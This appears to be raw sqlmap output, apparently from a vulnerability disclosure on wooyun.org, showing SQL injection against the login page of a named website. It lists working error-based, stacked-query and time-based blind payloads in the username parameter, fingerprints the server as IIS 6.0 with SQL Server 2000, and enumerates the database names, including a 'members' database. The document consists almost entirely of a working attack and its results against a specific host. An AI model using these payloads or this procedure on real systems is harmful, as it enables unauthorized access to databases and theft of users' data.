 ---
Place: URI
Parameter: #1*
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: http://zunx.ctsho.com:80/login.asp?username=' AND 8929=CONVERT(INT,
(SELECT CHAR(113)+CHAR(101)+CHAR(107)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (89
29=8929) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(99)+CHAR(109)+CHAR(110
)+CHAR(113))) AND 'UYUV'='UYUV&userpass=admin&yanzheng=6054&login.x=72&login.y=2
1

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://zunx.ctsho.com:80/login.asp?username='; WAITFOR DELAY '0:0:5
'--&userpass=admin&yanzheng=6054&login.x=72&login.y=21

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://zunx.ctsho.com:80/login.asp?username=' WAITFOR DELAY '0:0:5'
--&userpass=admin&yanzheng=6054&login.x=72&login.y=21
---
[01:01:20] [INFO] testing Microsoft SQL Server
[01:01:20] [INFO] confirming Microsoft SQL Server
[01:01:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[01:01:21] [INFO] fetching database names
[01:01:21] [INFO] the SQL query used returns 7 entries
[01:01:21] [INFO] retrieved: members
[01:01:21] [INFO] retrieved: model
[01:01:22] [INFO] retrieved: msdb
[01:01:22] [INFO] retrieved: Northwind
[01:01:22] [INFO] retrieved: pubs
[01:01:22] [INFO] retrieved: tempdb
available databases [6]:
[*] members
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org